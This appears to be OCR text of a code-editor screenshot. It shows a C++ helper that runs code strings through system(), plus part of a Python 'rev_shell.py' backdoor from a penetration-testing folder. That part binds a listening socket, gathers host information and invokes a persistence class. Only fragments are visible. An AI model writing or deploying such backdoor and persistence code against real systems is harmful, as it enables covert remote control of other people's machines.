 File Edit Selection View Go Run Terminal Help
rev_shell.py - Untitled (Workspace) - Visual Studio Code
execute.cpp
stuff > c-cpp > execute.cpp > ...
66 system("java -jar ./temp.jar"); // execute compiled temp file
67 remove("temp.jar"); // remove compiled temp file
68 }
69
70 void exec_py(char code[])
71 {
72 FILE *fptr = fopen("./temp.py", "w"); // create and open temp file
73
74 fprintf(fptr, "%s\n", code); // write temp file
75 fclose(fptr); // close temp file
76
77 system("python3 temp.py"); // execute temp file
78 remove("temp.py"); // remove temp file
79 }
80
81 int main(int argc, char *argv[])
82 {
83 char cmd[] = "echo Hello World! { Teminal }";
84 char code_c[] = "#include <stdio.h>\nint main() { printf(\"Hello World! { C }\\n\"); }";
85 char code_py[] = "print(\"Hello World! { Python }\")";
86 char code_js[] = "console.log(\"Hello World! { Node.js }\")";
87 char code_cpp[] = "#include <stdio.h>\nint main() { printf(\"Hello World! { C++ }\\n\"); }";
88 char code_java[] = "public class temp {\n public static void main(String[] args) {\n System.o
89 char code_kotlin[] = "fun main() {\n println(\"Hello World! { Kotlin }\"); \n}";
90
91 exec_cmd(cmd); // Execute stuff from/in terminal
92 exec_js(code_js); // Execute Node.js code
93 exec_c(code_c); // Execute C code (why would you ever want to use this?)
94 exec_cpp(code_cpp); // Execute C++ Code
95 exec_java(code_java); // Execute Java Code
96 exec_kotlin(code_kotlin); // Execute Kotlin Code
97 exec_py(code_py); // Execute Python Code
98 }
99
rev_shell.py
stuff > python > rev_shell.py > CommonData > public_ip
104 return "null"
105
106 @property
107 def machine(self):
108 try:
109 return platform.system()
110 except:
111 return "null"
112
113 @property
114 def core(self):
115 try:
116 return platform.machine()
117 except:
118 return "null"
119
120
121 class revShell:
122 HOST = ("192.168.2.129", 5000)
123 BUFF_SIZE = 2048
124
125 def __init__(self) -> None:
126 p = Persistance()
127
128 self.s = socket.socket(socket.AF_INET,
129 socket.SOCK_STREAM,
130 socket.IPPROTO_TCP)
131 self.s.bind(self.HOST)
132 self.s.listen()
133 print(f"[+] Listening on {str(self.HOST[0])}:{str(self.HOST[1])}")
134 self.socket_init()
135
136 def socket_init(self):
137 self.client_socket, self.client_address = self.s.accept()
138 print(
139 f"[+] Accepted connection: {self.client_address[0]}:{self.client_address[1]}")
140 self.main()
141
PROBLEMS OUTPUT TERMINAL GITLENS DEBUG CONSOLE
powershell
PS C:\Users\Sandbox\Desktop\stuff\python\penetration_testing\backdoor>
master 0 0 stuff Reconnect to Discord
Ln 90, Col 94 (10 selected) Spaces: 4 UTF-8 CRLF Python 3.9.7 64-bit Go Live ready Prettier